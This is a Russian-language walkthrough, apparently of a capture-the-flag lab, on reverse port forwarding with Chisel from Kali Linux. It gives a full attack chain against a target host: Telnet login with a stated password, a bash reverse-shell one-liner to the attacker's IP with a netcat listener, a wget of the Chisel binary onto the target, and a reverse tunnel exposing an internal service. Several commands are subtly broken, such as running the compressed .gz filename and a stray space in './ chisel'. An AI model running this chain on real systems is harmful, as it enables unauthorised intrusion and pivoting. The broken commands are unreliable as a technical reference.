Chisel — инструмент для проброса портов

В этой статье расскажем, как можно перенаправить порты в Kali Linux c помощью этого инструмента.

Установим Chisel на Kali



Для этого переходим на GitHub → скачиваем Chisel (необходимо загрузить файл amd64): https://github.com/jpillora/chisel



2. После скачивания, разархивируем файл:

gunzip chisel_1.7.7_linux_amd64.gz

3. Запускаем сервер Python на порту 80:

python3 -m http.server 80



4. Изменяем права на доступ к файлу:

chmod 777 chisel_1.7.7_linux_amd64.gz

5. Настраиваем сервер Сhisel на порт 5000:

./ chisel_1.7.7_linux_amd64.gz server -p 5000 --reverse



6. После аутентификации через Telnet с полученным паролем: P@ssw0rd@123!!123, выполняем реверс-шелл.

7. После входа в Telnet → используем обратный шелл с помощью команды exec. Здесь мы используем однострочной обратный шелл bash, перед его выполнением включаем листенер

Перед выполнением однострочника bash, не забудьте включить листенер Netcat на порту 1234:

Kali терминал 1:

telnet 10.129.33.36

Kali терминал 2:

Nc -nlvp 1234

Kali терминал 1:

exec bash -c 'bash -i >& /dev/tcp/10.10.14.93/1234 0>&1'



8. Cкачиваем chisel во временную папку systems/tmp целевой системы.

wget 10.10.14.93/chisel_1.7.7_linux_amd64



9. После загрузки меняем права к доступу файла, чтобы можно было его запустить.

10. Меняем настройки клиента Сhisel:

— Наш IP-адрес (10.10.14.93)

— Порт сервера Сhisel (5000)

— Удаленный порт (5432), где мы хотим получить доступ к службе, вместо локального хоста и локального внутреннего порта (631), который мы хотим перенаправить.

./chisel_1.7.7_linux_amd64 client 10.10.14.93:5000 R:5432:localhost:631

После перенаправления порта, можно будет получить к нему доступ из Kali Linux через локальный хост через IP или порт 5432.

Last updated